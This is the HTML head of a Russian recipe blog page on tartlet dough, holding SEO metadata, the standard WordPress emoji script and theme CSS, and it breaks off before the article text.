

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ryletik.ru/testo-dlya-tartaletok/
body_size: 44550
content:
		<!doctype html>
		<html lang="ru-RU">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Тесто для тарталеток для салатов и закусок &#8212; Рулетик</title>
	<meta name="description" content="Рецепты не сладкого теста для приготовления корзиночек в духовке и тарталетнице, ажурные из лаваша и из блинчиков. Тесто для тарталеток" />
	<link rel="canonical" href="https://ryletik.ru/testo-dlya-tartaletok/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тесто для тарталеток для салатов и закусок &#8212; Рулетик" />
	<meta property="og:description" content="Рецепты не сладкого теста для приготовления корзиночек в духовке и тарталетнице, ажурные из лаваша и из блинчиков. Тесто для тарталеток" />
	<meta property="og:url" content="https://ryletik.ru/testo-dlya-tartaletok/" />
	<meta property="og:site_name" content="Рулетик" />
	<meta property="article:published_time" content="2024-12-17T17:35:46+00:00" />
	<meta property="article:modified_time" content="2024-12-11T05:30:30+00:00" />
	<meta property="og:image" content="https://ryletik.ru/wp-content/uploads/2020/11/Без-имени-1-min-6.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="anna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="anna" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="18 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ryletik.ru/testo-dlya-tartaletok/#article","isPartOf":{"@id":"https://ryletik.ru/testo-dlya-tartaletok/"},"author":{"name":"anna","@id":"https://ryletik.ru/#/schema/person/0595b08305711aff1d38971b9f51d7ad"},"headline":"Тесто для тарталеток для салатов и закусок","datePublished":"2024-12-17T17:35:46+00:00","dateModified":"2024-12-11T05:30:30+00:00","mainEntityOfPage":{"@id":"https://ryletik.ru/testo-dlya-tartaletok/"},"wordCount":1765,"commentCount":1,"publisher":{"@id":"https://ryletik.ru/#organization"},"image":{"@id":"https://ryletik.ru/testo-dlya-tartaletok/#primaryimage"},"thumbnailUrl":"https://ryletik.ru/wp-content/uploads/2020/11/Без-имени-1-min-6.jpg","keywords":["выпечка","готовка","заготовка"],"articleSection":["Тесто"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ryletik.ru/testo-dlya-tartaletok/#respond"]}]},{"@type":"WebPage","@id":"https://ryletik.ru/testo-dlya-tartaletok/","url":"https://ryletik.ru/testo-dlya-tartaletok/","name":"Тесто для тарталеток для салатов и закусок &#8212; Рулетик","isPartOf":{"@id":"https://ryletik.ru/#website"},"primaryImageOfPage":{"@id":"https://ryletik.ru/testo-dlya-tartaletok/#primaryimage"},"image":{"@id":"https://ryletik.ru/testo-dlya-tartaletok/#primaryimage"},"thumbnailUrl":"https://ryletik.ru/wp-content/uploads/2020/11/Без-имени-1-min-6.jpg","datePublished":"2024-12-17T17:35:46+00:00","dateModified":"2024-12-11T05:30:30+00:00","description":"Рецепты не сладкого теста для приготовления корзиночек в духовке и тарталетнице, ажурные из лаваша и из блинчиков. Тесто для тарталеток","breadcrumb":{"@id":"https://ryletik.ru/testo-dlya-tartaletok/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ryletik.ru/testo-dlya-tartaletok/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ryletik.ru/testo-dlya-tartaletok/#primaryimage","url":"https://ryletik.ru/wp-content/uploads/2020/11/Без-имени-1-min-6.jpg","contentUrl":"https://ryletik.ru/wp-content/uploads/2020/11/Без-имени-1-min-6.jpg","width":700,"height":430},{"@type":"BreadcrumbList","@id":"https://ryletik.ru/testo-dlya-tartaletok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ryletik.ru/"},{"@type":"ListItem","position":2,"name":"Тесто для тарталеток для салатов и закусок"}]},{"@type":"WebSite","@id":"https://ryletik.ru/#website","url":"https://ryletik.ru/","name":"Рулетик","description":"лучшие рецепты выпечки","publisher":{"@id":"https://ryletik.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ryletik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://ryletik.ru/#organization","name":"Рулетик","url":"https://ryletik.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ryletik.ru/#/schema/logo/image/","url":"https://ryletik.ru/wp-content/uploads/2019/10/logo4.png","contentUrl":"https://ryletik.ru/wp-content/uploads/2019/10/logo4.png","width":450,"height":90,"caption":"Рулетик"},"image":{"@id":"https://ryletik.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ryletik.ru/#/schema/person/0595b08305711aff1d38971b9f51d7ad","name":"anna","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ryletik.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=https%3A%2F%2Fryletik.ru%2Fwp-content%2Fthemes%2Fcolormag%2Fimg%2Favatar4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=https%3A%2F%2Fryletik.ru%2Fwp-content%2Fthemes%2Fcolormag%2Fimg%2Favatar4.png&r=g","caption":"anna"},"url":"https://ryletik.ru/author/selivanna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Рулетик &raquo; Лента" href="https://ryletik.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Рулетик &raquo; Лента комментариев" href="https://ryletik.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Рулетик &raquo; Лента комментариев к &laquo;Тесто для тарталеток для салатов и закусок&raquo;" href="https://ryletik.ru/testo-dlya-tartaletok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ryletik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=7d1b7dbd0dae4f914542b3c6d8a779c5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ryletik.ru/wp-includes/css/dist/block-library/style.min.css?ver=7d1b7dbd0dae4f914542b3c6d8a779c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://ryletik.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=7d1b7dbd0dae4f914542b3c6d8a779c5' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://ryletik.ru/wp-content/themes/colormag/style.css?ver=3.1.7.1' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#f47566;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
